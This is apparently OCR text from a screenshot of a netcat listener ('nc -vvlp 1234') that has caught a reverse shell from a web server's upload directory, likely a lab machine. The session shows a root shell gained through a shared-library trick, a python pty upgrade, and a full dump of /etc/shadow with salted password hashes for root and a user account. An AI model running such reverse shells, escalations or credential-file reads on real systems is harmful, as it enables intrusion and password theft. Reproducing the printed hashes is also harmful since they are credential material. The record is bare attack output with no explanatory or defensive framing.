 管理员: C:\Windows\system32\cmd.exe - nc -vvlp 1234
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# python -c 'import pty; pty.spawn("/bin/bash")'
root@moonteam-virtual-machine:/var/www/html/upload# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@moonteam-virtual-machine:/var/www/html/upload# cat /etc/shadow
cat /etc/shadow
root:$6$B2UOTJuK$FhrDXT5b2VnwSO1GJnnrcZz3Yp57Xxj3xffkTwCmIepvnV1TvOdCw8msrCUrpp1naqEOV7PHBJVWBGzOFIKby.:18016:0:99999:7:::
daemon:*:16547:0:99999:7:::
bin:*:16547:0:99999:7:::
sys:*:16547:0:99999:7:::
sync:*:16547:0:99999:7:::
games:*:16547:0:99999:7:::
man:*:16547:0:99999:7:::
lp:*:16547:0:99999:7:::
mail:*:16547:0:99999:7:::
news:*:16547:0:99999:7:::
uucp:*:16547:0:99999:7:::
proxy:*:16547:0:99999:7:::
www-data:*:16547:0:99999:7:::
backup:*:16547:0:99999:7:::
list:*:16547:0:99999:7:::
irc:*:16547:0:99999:7:::
gnats:*:16547:0:99999:7:::
nobody:*:16547:0:99999:7:::
systemd-timesync:*:16547:0:99999:7:::
systemd-network:*:16547:0:99999:7:::
systemd-resolve:*:16547:0:99999:7:::
systemd-bus-proxy:*:16547:0:99999:7:::
syslog:*:16547:0:99999:7:::
messagebus:*:16547:0:99999:7:::
uuidd:*:16547:0:99999:7:::
avahi:*:16547:0:99999:7:::
dnsmasq:*:16547:0:99999:7:::
whoopsie:*:16547:0:99999:7:::
avahi-autoipd:*:16547:0:99999:7:::
speech-dispatcher:!:16547:0:99999:7:::
kernoops:*:16547:0:99999:7:::
pulse:*:16547:0:99999:7:::
rtkit:*:16547:0:99999:7:::
saned:*:16547:0:99999:7:::
usbmux:*:16547:0:99999:7:::
colord:*:16547:0:99999:7:::
hplip:*:16547:0:99999:7:::
lightdm:*:16547:0:99999:7:::
moonteam:$6$JmlEMUxK$1z4jAyPW9M10W4c6T79ly1yO38S9dXWLdj.gf1DVsqj4DkhBTMBjLd8u7q5GD4B.SXa4smGrsXZxwJtPNHfRe0:18016:0:99999:7:::
mysql:!:18016:0:99999:7:::
sshd:*:18017:0:99999:7:::
root@moonteam-virtual-machine:/var/www/html/upload#